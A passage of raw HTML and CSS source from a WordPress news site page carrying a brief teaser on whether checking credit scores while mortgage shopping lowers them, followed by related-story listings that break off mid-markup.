            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/15074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=15074' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fwhen-mortgage-shopping-does-checking-your-credit-scores-lower-them%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fwhen-mortgage-shopping-does-checking-your-credit-scores-lower-them%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://ca-times.brightspotcdn.com/dims4/default/c5914dd/2147483647/strip/true/crop/3000x1688+0+115/resize/1200x675!/quality/90/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2Fc2%2Fdb%2Fef749cb2455c99290740562e41eb%2Fgettyimages-150881952.JPG","url":"https://ca-times.brightspotcdn.com/dims4/default/c5914dd/2147483647/strip/true/crop/3000x1688+0+115/resize/1200x675!/quality/90/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2Fc2%2Fdb%2Fef749cb2455c99290740562e41eb%2Fgettyimages-150881952.JPG","contentUrl":"https://ca-times.brightspotcdn.com/dims4/default/c5914dd/2147483647/strip/true/crop/3000x1688+0+115/resize/1200x675!/quality/90/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2Fc2%2Fdb%2Fef749cb2455c99290740562e41eb%2Fgettyimages-150881952.JPG","mainEntityOfPage":"https://usapostclick.com/shopping/when-mortgage-shopping-does-checking-your-credit-scores-lower-them/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://ca-times.brightspotcdn.com/dims4/default/c5914dd/2147483647/strip/true/crop/3000x1688+0+115/resize/1200x675!/quality/90/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2Fc2%2Fdb%2Fef749cb2455c99290740562e41eb%2Fgettyimages-150881952.JPG"><link rel="preload" as="image" href="https://ca-times.brightspotcdn.com/dims4/default/c5914dd/2147483647/strip/true/crop/3000x1688+0+115/resize/1200x675!/quality/90/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2Fc2%2Fdb%2Fef749cb2455c99290740562e41eb%2Fgettyimages-150881952.JPG"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/09/IMG_9277-2.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/08/pier-near-basilica-2025-03-06-04-34-01-utc.jpeg"></head>









<body class="wp-singular post-template-default single single-post postid-15074 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        November 7, 2025      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/shopping/" itemprop="item"><span itemprop="name">Shopping</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/shopping/when-mortgage-shopping-does-checking-your-credit-scores-lower-them/" itemprop="item"><span itemprop="name">When mortgage shopping, does checking your credit scores lower them?</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-15074" class="af-single-article post-15074 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">When mortgage shopping, does checking your credit scores lower them?</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    Relax — any credit score checks by you or the lenders won't have much of an effect on your scores. But there definitely are things you shouldn't do.                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/">
                    </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 31, 2021                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="15074" fifu-featured="1" width="1024" src="https://ca-times.brightspotcdn.com/dims4/default/c5914dd/2147483647/strip/true/crop/3000x1688+0+115/resize/1200x675!/quality/90/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2Fc2%2Fdb%2Fef749cb2455c99290740562e41eb%2Fgettyimages-150881952.JPG" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="When mortgage shopping, does checking your credit scores lower them?" title="When mortgage shopping, does checking your credit scores lower them?" title="When mortgage shopping, does checking your credit scores lower them?" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <div><img alt="When mortgage shopping, does checking your credit scores lower them?" title="When mortgage shopping, does checking your credit scores lower them?" post-id="15074" fifu-featured="1" decoding="async" src="https://ca-times.brightspotcdn.com/dims4/default/c5914dd/2147483647/strip/true/crop/3000x1688+0+115/resize/1200x675!/quality/90/?url=https%3A%2F%2Fcalifornia-times-brightspot.s3.amazonaws.com%2Fc2%2Fdb%2Fef749cb2455c99290740562e41eb%2Fgettyimages-150881952.JPG" style="width: 100%;"></p>
<div>Relax — any credit score checks by you or the lenders won&#8217;t have much of an effect on your scores. But there definitely are things you shouldn&#8217;t do.</div>
</div>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/shopping/the-avenue-retail-wing-opens-at-american-dream-mall-in-east-rutherford-new-jersey-new-york-yimby/" rel="prev"><span class="em-post-navigation">Previous:</span> &#8216;The Avenue&#8217; Retail Wing Opens at American Dream Mall in East Rutherford, New Jersey &#8211; New York YIMBY</a></div><div class="nav-next"><a href="https://usapostclick.com/us-mail-news/utilimaster-awarded-53-million-contract-from-usps-for-447-truck-bodies-for-bulk-mail-delivery/" rel="next"><span class="em-post-navigation">Next:</span> Utilimaster Awarded $53 Million Contract From USPS For 447 Truck Bodies For Bulk Mail Delivery</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/"></a>
        <img post-id="58565" fifu-featured="1" src="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/">Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 15, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="EG America Raises $645,000 for the American Cancer Society" href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/"></a>
        <img post-id="58556" fifu-featured="1" src="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
